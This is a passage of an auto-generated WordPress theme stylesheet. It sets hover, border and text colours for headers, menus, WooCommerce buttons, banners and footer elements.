.search-button:hover, .search-form .search-button:focus, .search-form .search-button:active, .page-numbers .page-numbers:hover, .page-numbers .page-numbers:focus, .page-numbers .page-numbers:active, .nav-links .page-numbers:hover, .nav-links .page-numbers:focus, .nav-links .page-numbers:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):hover, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):focus, .section-highlight-post .slick-control li.slick-arrow:not(.slick-disabled):active, .alt-menu-icon a:hover .icon-bar, .alt-menu-icon a:focus .icon-bar, .alt-menu-icon a:active .icon-bar, .alt-menu-icon a:hover .icon-bar:before, .alt-menu-icon a:hover .icon-bar:after, .alt-menu-icon a:focus .icon-bar:before, .alt-menu-icon a:focus .icon-bar:after, .alt-menu-icon a:active .icon-bar:before, .alt-menu-icon a:active .icon-bar:after, #offcanvas-menu .close-offcanvas-menu button:hover,#offcanvas-menu .close-offcanvas-menu button:active, .highlight-post-slider .post .entry-meta .cat-links a:hover, .highlight-post-slider .post .entry-meta .cat-links a:focus, .highlight-post-slider .post .entry-meta .cat-links a:active, .site-footer .social-profile ul li a:hover, .site-footer .social-profile ul li a:focus, .site-footer .social-profile ul li a:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .comments-area .comment-list .reply a:hover, .comments-area .comment-list .reply a:focus, .comments-area .comment-list .reply a:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .infinite-scroll #infinite-handle span:hover, .infinite-scroll #infinite-handle span:focus, .infinite-scroll #infinite-handle span:active, .slicknav_btn:hover .slicknav_icon-bar, .slicknav_btn:focus .slicknav_icon-bar, .slicknav_btn:hover .slicknav_icon-bar, .slicknav_btn:hover .slicknav_icon-bar:first-child:before, .slicknav_btn:hover .slicknav_icon-bar:first-child:after, .slicknav_btn:focus .slicknav_icon-bar:first-child:before, .slicknav_btn:focus .slicknav_icon-bar:first-child:after, .slicknav_btn:hover .slicknav_icon-bar:first-child:before, .slicknav_btn:hover .slicknav_icon-bar:first-child:after, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .widget.widget_product_search [type=submit]:hover, .widget.widget_product_search [type=submit]:focus, .widget.widget_product_search [type=submit]:active, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:active, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:active, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {background-color: #eeee22;}/* Hover Border */.button-outline:hover, .button-outline:focus, .button-outline:active, #offcanvas-menu .close-offcanvas-menu button:hover, #offcanvas-menu .close-offcanvas-menu button:active, .page-numbers .page-numbers:hover, .page-numbers .page-numbers:focus, .page-numbers .page-numbers:active, .nav-links .page-numbers:hover, .nav-links .page-numbers:focus, .nav-links .page-numbers:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .post .entry-content .entry-header .cat-links a:hover, .post .entry-content .entry-header .cat-links a:focus, .post .entry-content .entry-header .cat-links a:active, .attachment .entry-content .entry-header .cat-links a:hover, .attachment .entry-content .entry-header .cat-links a:focus, .attachment .entry-content .entry-header .cat-links a:active, .banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active, .slick-control li:not(.slick-disabled):hover span, .slick-control li:not(.slick-disabled):focus span, .slick-control li:not(.slick-disabled):active span, .section-banner .banner-content .button-container .button-outline:hover, .section-banner .banner-content .button-container .button-outline:focus, .section-banner .banner-content .button-container .button-outline:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:active, .wrap-coming-maintenance-mode .content .social-profile ul a:hover, .wrap-coming-maintenance-mode .content .social-profile ul a:focus, .wrap-coming-maintenance-mode .content .social-profile ul a:active, .summary .yith-wcwl-add-button a:hover, .woocommerce .entry-summary a.compare.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.summary .yith-wcwl-add-to-wishlist a:hover i, .summary .yith-wcwl-add-to-wishlist a:focus i {border-color: #eeee22;}/* Hover Text */a:hover, a:focus, a:active, .main-navigation ul.menu ul li a:hover, .main-navigation ul.menu ul li a:focus, .main-navigation ul.menu ul li a:active, .main-navigation ul.menu > li:hover > a, .main-navigation ul.menu > li:focus > a, .main-navigation ul.menu > li:active > a, .main-navigation ul.menu > li.focus > a, .main-navigation ul.menu li.current-menu-item > a, .main-navigation ul.menu li.current_page_item > a, .main-navigation ul.menu li.current-menu-parent > a, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-previous a:focus, .comment-navigation .nav-previous a:active, .comment-navigation .nav-next a:hover, .comment-navigation .nav-next a:focus, .comment-navigation .nav-next a:active, .posts-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:focus, .posts-navigation .nav-previous a:active, .posts-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:active, .post-navigation .nav-previous a:hover, .post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:active, .post-navigation .nav-next a:hover, .post-navigation .nav-next a:focus, .post-navigation .nav-next a:active, .social-profile ul li a:hover, .social-profile ul li a:focus, .social-profile ul li a:active, .post .entry-content .entry-header .cat-links a:hover, .post .entry-content .entry-header .cat-links a:focus, .post .entry-content .entry-header .cat-links a:active, .attachment .entry-content .entry-header .cat-links a:hover, .attachment .entry-content .entry-header .cat-links a:focus, .attachment .entry-content .entry-header .cat-links a:active, .banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active, .post .entry-meta a:hover, .post .entry-meta a:focus, .post .entry-meta a:active, .attachment .entry-meta a:hover, .attachment .entry-meta a:focus, .attachment .entry-meta a:active, .banner-content .entry-meta a:hover, .banner-content .entry-meta a:focus, .banner-content .entry-meta a:active, .post .entry-meta a:hover:before, .post .entry-meta a:focus:before, .post .entry-meta a:active:before, .attachment .entry-meta a:hover:before, .attachment .entry-meta a:focus:before, .attachment .entry-meta a:active:before, .banner-content .entry-meta a:hover:before, .banner-content .entry-meta a:focus:before, .banner-content .entry-meta a:active:before, .breadcrumb-wrap .breadcrumbs .trail-items a:hover, .breadcrumb-wrap .breadcrumbs .trail-items a:focus, .breadcrumb-wrap .breadcrumbs .trail-items a:active, .site-header .site-branding .site-title a:hover, .site-header .site-branding .site-title a:focus, .site-header .site-branding .site-title a:active, .header-icons .search-icon:hover, .header-icons .search-icon:focus, .header-icons .search-icon:active, .header-search .search-form .search-button:hover, .header-search .close-button:hover, .header-contact ul a:hover, .header-contact ul a:focus, .header-contact ul a:active, .section-banner .banner-content .entry-meta a:hover, .section-banner .banner-content .entry-meta a:focus, .section-banner .banner-content .entry-meta a:active, .site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active, .site-footer .footer-menu ul li a:hover, .site-footer .footer-menu ul li a:focus, .site-footer .footer-menu ul li a:active, .comments-area .comment-list .comment-metadata a:hover, .comments-area .comment-list .comment-metadata a:focus, .comments-area .comment-list .comment-metadata a:active, .widget ul li a:hover, .widget ul li a:focus, .widget ul li a:active, .woocommerce .product_meta .posted_in a:hover, .woocommerce .product_meta .posted_in a:focus, .woocommerce .product_meta .posted_in a:active, .woocommerce .product_meta .tagged_as a:hover, .woocommerce .product_meta .tagged_as a:focus, .woocommerce .product_meta .tagged_as a:active, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li a:active, .woocommerce .woocommerce-MyAccount-content p a:hover, .woocommerce .woocommerce-MyAccount-content p a:focus, .woocommerce .woocommerce-MyAccount-content p a:active, .product .product-compare-wishlist .product-compare a:hover, .product .product-compare-wishlist .product-wishlist a:hover, .section-banner .banner-content .button-container .button-text:hover, .section-banner .banner-content .button-container .button-text:focus, .section-banner .banner-content .button-container .button-text:active, .social-profile ul li a:hover, .wrap-coming-maintenance-mode .content .header-contact ul a:hover, .wrap-coming-maintenance-mode .content .header-contact ul a:focus, .wrap-coming-maintenance-mode .content .header-contact ul a:active, #offcanvas-menu .header-navigation ul.menu > li a:hover, #offcanvas-menu .header-navigation ul.menu > li a:focus, #offcanvas-menu .header-navigation ul.menu > li a:active, #offcanvas-menu .social-profile ul li a:hover, #offcanvas-menu .social-profile ul li a:focus, #offcanvas-menu .social-profile ul li a:active, #offcanvas-menu .header-contact ul li a:hover, #offcanvas-menu .header-contact ul li a:focus, #offcanvas-menu .header-contact ul li a:active, #offcanvas-menu .header-btn-wrap .header-btn .button-text:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-text:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-text:active, .wrap-coming-maintenance-mode .content .social-profile ul a:hover, .wrap-coming-maintenance-mode .content .social-profile ul a:focus, .wrap-coming-maintenance-mode .content .social-profile ul a:active,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:focus, .woocommerce ul.products li.product .woocommerce-loop-product__title:active, .widget.widget_recently_viewed_products li .product-title:hover, .widget.widget_recently_viewed_products li .product-title:active, .widget.widget_recent_reviews li .product-title:hover, .widget.widget_recent_reviews li .product-title:active, .widget.widget_products .product_list_widget li .product-title:hover, .widget.widget_products .product_list_widget li .product-title:active, .summary .yith-wcwl-add-button a:hover, .woocommerce .entry-summary a.compare.button:hover, .summary .yith-wcwl-add-to-wishlist a:hover i, .summary .yith-wcwl-add-to-wishlist a:focus i {color: #eeee22;}/* Feature Posts*/.feature-posts-layout-one .feature-posts-content-wrap .feature-posts-image:before { background-color: rgba(0, 0, 0, 0.4);}.header-one .top-header,.header-two .top-header,.header-three .top-header {background-color: #81888e;}.header-one .header-contact ul li, .header-one .header-contact ul li a, .header-one .social-profile ul li a,.header-one .header-icons .search-icon,.header-two .header-contact ul li, .header-two .header-contact ul li a, .header-two .social-profile ul li a,.header-two .header-icons .search-icon,.header-three .header-navigation ul.menu > li > a, .header-three .alt-menu-icon .iconbar-label, .header-three .social-profile ul li a {color: #333333;}@media only screen and (max-width: 991px) {.alt-menu-icon .iconbar-label {color: #333333;}header.site-header .alt-menu-icon .icon-bar, header.site-header .alt-menu-icon .icon-bar:before, header.site-header .alt-menu-icon .icon-bar:after {background-color: #333333;}.alt-menu-icon a:hover .iconbar-label,.alt-menu-icon a:focus .iconbar-label,.alt-menu-icon a:active .iconbar-label {color: #ffffff;}header.site-header .alt-menu-icon a:hover .icon-bar, header.site-header .alt-menu-icon a:focus .icon-bar, header.site-header .alt-menu-icon a:active .icon-bar, header.site-header .alt-menu-icon a:hover .icon-bar:before, header.site-header .alt-menu-icon a:focus .icon-bar:before, header.site-header .alt-menu-icon a:active .icon-bar:before, header.site-header .alt-menu-icon a:hover .icon-bar:after,header.site-header .alt-menu-icon a:focus .icon-bar:after,header.site-header .alt-menu-icon a:active .icon-bar:after {background-color: #ffffff;}}.header-one .alt-menu-icon .icon-bar, .header-one .alt-menu-icon .icon-bar:before, .header-one .alt-menu-icon .icon-bar:after,.header-two .alt-menu-icon .icon-bar, .header-two .alt-menu-icon .icon-bar:before, .header-two .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-one .header-contact ul li a:hover, .header-one .header-contact ul li a:focus, .header-one .header-contact ul li a:active, .header-one .social-profile ul li a:hover, .header-one .social-profile ul li a:focus, .header-one .social-profile ul li a:active,.header-one .header-search-wrap .search-icon:hover,.header-one .header-search-wrap .search-icon:focus,.header-one .header-search-wrap .search-icon:active,.header-two .header-contact ul li a:hover, .header-two .header-contact ul li a:focus, .header-two .header-contact ul li a:active, .header-two .social-profile ul li a:hover,.header-two .social-profile ul li a:focus,.header-two .social-profile ul li a:active,.header-two .header-icons .search-icon:hover,.header-two .header-icons .search-icon:focus,.header-two .header-icons .search-icon:active,.header-three .header-navigation ul.menu > li > a:hover, .header-three .header-navigation ul.menu > li > a:focus, .header-three .header-navigation ul.menu > li > a:active, .header-three .social-profile ul li a:hover, .header-three .social-profile ul li a:focus, .header-three .social-profile ul li a:active {color: #ffffff;}.header-one .alt-menu-icon a:hover .icon-bar, .header-one .alt-menu-icon a:focus .icon-bar, .header-one .alt-menu-icon a:active .icon-bar, .header-one .alt-menu-icon a:hover .icon-bar:before, .header-one .alt-menu-icon a:focus .icon-bar:before, .header-one .alt-menu-icon a:active .icon-bar:before, .header-one .alt-menu-icon a:hover .icon-bar:after,.header-one .alt-menu-icon a:focus .icon-bar:after,.header-one .alt-menu-icon a:active .icon-bar:after,.header-two .alt-menu-icon a:hover .icon-bar, .header-two .alt-menu-icon a:focus .icon-bar, .header-two .alt-menu-icon a:active .icon-bar, .header-two .alt-menu-icon a:hover .icon-bar:before, .header-two .alt-menu-icon a:focus .icon-bar:before, .header-two .alt-menu-icon a:active .icon-bar:before, .header-two .alt-menu-icon a:hover .icon-bar:after,.header-two .alt-menu-icon a:focus .icon-bar:after,.header-two .alt-menu-icon a:active .icon-bar:after,.home .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar, .home .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar, .home .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar, .home .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:before, .home .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:before, .home .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:before, .home .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:after,.home .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:after,.home .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:after {background-color: #ffffff;}.mid-header .overlay {background-color: ;}.header-three .site-branding .site-title a:hover,.header-three .site-branding .site-title a:focus,.header-three .site-branding .site-title a:active {color: #ffffff;}.header-one .bottom-header .overlay,.header-two .bottom-header .overlay,.header-three .bottom-header,.header-three .mobile-menu-container {background-color: ;}@media only screen and (max-width: 991px) {.header-one .mobile-menu-container {background-color: ;}}.header-one .main-navigation ul.menu > li > a,.header-two .main-navigation ul.menu > li > a,.header-three .main-navigation ul.menu > li > a, .header-three .header-icons .search-icon {color: #333333;}.site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span,.site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span:first-child:before, .site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span:first-child:after {background-color: #333333;}.header-one .site-branding .site-title a:hover,.header-one .site-branding .site-title a:focus,.header-one .site-branding .site-title a:active,.header-one .main-navigation ul.menu li a:hover, .header-one .main-navigation ul.menu li a:focus, .header-one .main-navigation ul.menu li a:active, .header-one .main-navigation ul.menu li.current-menu-item > a,.header-one .main-navigation ul.menu li.current_page_item > a,.header-one .main-navigation ul.menu > li:hover > a, .header-one .main-navigation ul.menu > li:focus > a, .header-one .main-navigation ul.menu > li:active > a, .header-two .site-branding .site-title a:hover,.header-two .site-branding .site-title a:focus,.header-two .site-branding .site-title a:active,.header-two .header-search-wrap .search-icon:hover,.header-two .header-search-wrap .search-icon:focus,.header-two .header-search-wrap .search-icon:active,.header-two .main-navigation ul.menu li a:hover, .header-two .main-navigation ul.menu li a:focus, .header-two .main-navigation ul.menu > li > a:active, .header-two .main-navigation ul.menu li.current-menu-item > a,.header-two .main-navigation ul.menu li.current_page_item > a,.header-two .main-navigation ul.menu > li:hover > a, .header-two .main-navigation ul.menu > li:focus > a, .header-two .main-navigation ul.menu > li:active > a, .header-two .header-icons .search-icon:hover, .header-two .header-icons .search-icon:focus, .header-two .header-icons .search-icon:active, .home .header-two:not(.sticky-header) .main-navigation ul.menu li a:hover, .home .header-two:not(.sticky-header) .main-navigation ul.menu li a:focus, .home .header-two:not(.sticky-header) .main-navigation ul.menu li a:active,.header-three .main-navigation ul.menu > li > a:hover, .header-three .main-navigation ul.menu > li > a:focus, .header-three .main-navigation ul.menu > li > a:active, .header-three .main-navigation ul.menu li.current-menu-item > a,.header-three .main-navigation ul.menu li.current_page_item > a,.header-three .main-navigation ul.menu > li:hover > a, .header-three .main-navigation ul.menu > li:focus > a, .header-three .main-navigation ul.menu > li:active > a, .header-three .header-icons .search-icon:hover, .header-three .header-icons .search-icon:focus, .header-three .header-icons .search-icon:active {color: #ffffff;}.header-three .alt-menu-icon .icon-bar, .header-three .alt-menu-icon .icon-bar:before, .header-three .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-three .alt-menu-icon a:hover .icon-bar, .header-three .alt-menu-icon a:focus .icon-bar, .header-three .alt-menu-icon a:active .icon-bar, .header-three .alt-menu-icon a:hover .icon-bar:before, .header-three .alt-menu-icon a:focus .icon-bar:before, .header-three .alt-menu-icon a:active .icon-bar:before, .header-three .alt-menu-icon a:hover .icon-bar:after,.header-three .alt-menu-icon a:focus .icon-bar:after,.header-three .alt-menu-icon a:active .icon-bar:after {background-color: #ffffff;}@media only screen and (max-width: 991px) {.mobile-menu-container .slicknav_menu .slicknav_menutxt {color: #333333;}.mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:after {background-color: #333333;}.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_menutxt,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_menutxt,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_menutxt,.slicknav_menu .slicknav_nav li a:hover, .slicknav_menu .slicknav_nav li a:focus, .slicknav_menu .slicknav_nav li a:active {color: #ffffff;}.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:after,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:after,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:after {background-color: #ffffff;}}/* Transparent Top Header */.transparent-header .header-two.site-header .top-header {background-color: ;}/* Site Title */.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title {color: #ffffff;}/* Tagline */.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-description {color: #e6e6e6;}/* Top Header Color */.transparent-header .header-two.site-header .header-contact ul a,.transparent-header .header-two.site-header .header-contact ul li,.transparent-header .header-two.site-header .social-profile ul li a, .transparent-header .header-two.site-header .header-search-wrap .search-icon {color: #ffffff;}.transparent-header .header-two.site-header .header-contact ul a:hover,.transparent-header .header-two.site-header .header-contact ul a:focus,.transparent-header .header-two.site-header .header-contact ul a:active,.transparent-header .header-two.site-header .social-profile ul li a:hover, .transparent-header .header-two.site-header .social-profile ul li a:focus, .transparent-header .header-two.site-header .social-profile ul li a:active, .transparent-header .header-two.site-header .header-search-wrap .search-icon:hover,.transparent-header .header-two.site-header .header-search-wrap .search-icon:focus,.transparent-header .header-two.site-header .header-search-wrap .search-icon:active {color: #086abd;}.transparent-header .header-two:not(.sticky-header) .alt-menu-icon .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon .icon-bar:after {background-color: #ffffff;}.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:after,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:after,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}/* Transparent bottom Header */.transparent-header .header-two.site-header .bottom-header .overlay {background-color: ;}/* Header Menu */.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu > li > a {color: #ffffff;}@media only screen and (max-width: 991px) {.transparent-header .header-two .alt-menu-icon .iconbar-label {color: #ffffff;}.transparent-header .header-two .alt-menu-icon a:hover .iconbar-label,.transparent-header .header-two .alt-menu-icon a:focus .iconbar-label,.transparent-header .header-two .alt-menu-icon a:active .iconbar-label {color: #086abd;}.transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_menutxt {color: #ffffff;}.transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span, .transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:before, .transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:after {background-color: #ffffff;}}/* Transparent Header bottom Hover Color*/.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title a:hover,.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title a:focus,.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title a:active,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li > a:hover,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li > a:focus,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li > a:active,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li:hover > a, .transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li:focus > a, .transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li:active > a,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_menutxt,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_menutxt,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_menutxt,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li.current-menu-item > a,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li.current_page_item > a {color: #086abd;}.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:before, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:before, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:before, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:after,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:after,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:after {background-color: #086abd;}#masthead .main-navigation ul.menu ul li a:hover,#masthead .main-navigation ul.menu ul li a:focus,#masthead .main-navigation ul.menu ul li a:active,#masthead .header-navigation ul.menu ul li a:hover,#masthead .header-navigation ul.menu ul li a:focus,#masthead .header-navigation ul.menu ul li a:active {color: #ffffff;}@media screen and (max-width: 991px){.site-header.sticky-header .fixed-header {position: relative;}}.site-header.sticky-header .site-branding > a {max-width: 270px;}@media only screen and (min-width: 992px) {.site-header:not(.sticky-header) .header-image-wrap {height: 80px;width: 100%;position: relative;}}.header-slide-item {background-position: center center;background-repeat: no-repeat;background-size: cover;}.header-slide-item {background-position: center center;background-attachment: fixed;}@media only screen and (min-width: 768px) {.overlay-post .inner-banner-content {height: 400px;overflow: hidden;}}.overlay-post .inner-banner-content {background-position: center center;background-repeat: no-repeat;background-size: cover;}.overlay-post .inner-banner-content:before { background-color: rgba(0, 0, 0, 0.4);}@media only screen and (min-width: 768px) {.overlay-page .inner-banner-content {height: 400px;overflow: hidden;}}.overlay-page .inner-banner-content {background-position: center center;background-repeat: no-repeat;background-size: cover;}.overlay-page .inner-banner-content:before { background-color: rgba(0, 0, 0, 0.4);}@media only screen and (min-width: 768px) {.banner-img {height: 550px;overflow: hidden;}}.main-slider .banner-img .overlay {background-color: ;}.section-banner .banner-content .entry-title {color: #ffffff;}.banner-content .entry-content .entry-header .cat-links a {color: #ebebeb;border-color: #ebebeb;}.section-banner .banner-content .entry-meta a {color: #ebebeb;}.section-banner .banner-content .entry-meta a:before {color: #FFFFFF;} .section-banner .entry-text {color: #ffffff;}.banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active,.banner-content .entry-title a:hover,.banner-content .entry-title a:focus,.banner-content .entry-title a:active,.section-banner .banner-content .entry-meta a:hover, .section-banner .banner-content .entry-meta a:focus, .section-banner .banner-content .entry-meta a:active,.section-banner .banner-content .entry-meta a:hover:before, .section-banner .banner-content .entry-meta a:focus:before, .section-banner .banner-content .entry-meta a:active:before {color: #db5362;}.banner-content .entry-content .entry-header .cat-links a:hover,.banner-content .entry-content .entry-header .cat-links a:focus,.banner-content .entry-content .entry-header .cat-links a:active,.slick-control li.slick-arrow:not(.slick-disabled):hover span, .slick-control li.slick-arrow:not(.slick-disabled):focus span, .slick-control li.slick-arrow:not(.slick-disabled):active span {border-color: #db5362;}.section-banner .slide-inner .banner-content .button-container .button-primary {background-color: #db5362;color: #ffffff;}.section-banner .slide-inner .banner-content .button-container .button-primary:hover,.section-banner .slide-inner .banner-content .button-container .button-primary:focus,.section-banner .slide-inner .banner-content .button-container .button-primary:active {background-color: #a81525;color: #FFFFFF;}.section-banner .slide-inner .banner-content .button-container a {border-radius: 0px;}.main-slider .banner-img {background-position: center center;background-repeat: no-repeat;background-size: cover;}.site-footer.has-footer-bg .site-footer-inner {background-position: center center;background-repeat: no-repeat;background-size: cover;}.footer-widget-wrap {padding-top: 50px;padding-bottom: 0px;}.top-footer {background-color: ;}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6,.site-footer .product-title {color: #4b1338;}.site-footer .widget .widget-title:before {background-color: #4b1338;}.site-footer a, .site-footer .widget ul li a,.site-footer .widget .tagcloud a,.site-footer .post .entry-meta a,.site-footer .post .entry-meta a:before {color: #626262;}.widget ul li,.latest-posts-widget .post {border-bottom-color: rgba(98,98,98,0.2);}.site-footer .widget .tagcloud a {border-color: #626262;}.site-footer,.site-footer table th, .site-footer table td,.site-footer .widget.widget_calendar table {color: #656565;}.site-footer a:hover, .site-footer a:focus, .site-footer a:active, .site-footer .widget ul li a:hover, .site-footer .widget ul li a:focus, .site-footer .widget ul li a:active,.site-footer .post .entry-meta a:hover, .site-footer .post .entry-meta a:focus, .site-footer .post .entry-meta a:active,.site-footer .post .entry-meta a:hover:before, .site-footer .post .entry-meta a:focus:before, .site-footer .post .entry-meta a:active:before {color: #a81525;}.site-footer .widget .tagcloud a:hover,.site-footer .widget .tagcloud a:focus,.site-footer .widget .tagcloud a:active {background-color: #a81525;border-color: #a81525;color: #FFFFFF;}.bottom-footer {padding-top: 30px;padding-bottom: 30px;}.bottom-footer {background-color: #ffffff;}.bottom-footer {color: #656565;}.site-footer .social-profile ul li a {background-color: rgba(56,56,56,0.1);}.site-info a, .site-footer .social-profile ul li a, .footer-menu ul li a {color: #383838;}.site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active, .site-footer .footer-menu ul li a:hover,.site-footer .footer-menu ul li a:focus,.site-footer .footer-menu ul li a:active {color: #a81525;}.site-footer .social-profile ul li a:hover, .site-footer .social-profile ul li a:focus, .site-footer 